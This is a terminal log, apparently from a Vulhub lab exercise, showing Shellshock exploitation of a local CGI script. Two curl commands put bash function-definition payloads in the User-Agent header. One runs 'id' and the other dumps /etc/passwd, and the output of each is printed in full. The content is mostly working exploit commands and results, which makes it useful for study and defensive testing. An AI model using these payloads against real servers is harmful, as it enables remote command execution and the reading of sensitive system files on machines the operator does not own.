 cuc@cuc-cloudlab:~/workspace/vulhub/shellshock$ curl -H "User-Agent: () { foo;}; echo \"Content-Type: text/plain\" ; echo ; /usr/bin/id" http://127.0.0.1/victim.cgi
uid=1(daemon) gid=1(daemon) groups=1(daemon)
cuc@cuc-cloudlab:~/workspace/vulhub/shellshock$ curl -H "User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://127.0.0.1/victim.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false